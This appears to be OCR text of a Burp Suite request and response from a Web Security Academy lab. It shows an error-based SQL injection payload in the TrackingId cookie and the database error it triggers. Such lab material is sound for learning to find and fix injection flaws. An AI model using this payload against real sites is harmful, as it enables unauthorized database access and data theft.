 Send
Cancel
Target: https://0a6700230462853780da9e53003800a3.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a6700230462853780da9e53003800a3.web-security-academy.net
3 Cookie: TrackingId=
6zYV1IBjiO5WaU1p'+AND+CAST((SELECT+1)+AS+int)--; session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8
Response
Pretty Raw Hex Render
\n
43 </header>
44 <h4>
ERROR: argument of AND must be type boolean, not type
integer
45 Position: 63
</h4>
46 <p class=is-warning>
ERROR: argument of AND must be type boolean, not type
integer
47 Position: 63
</p>
48 </div>
49 </section>
50 </div>
51 </body>
52 </html>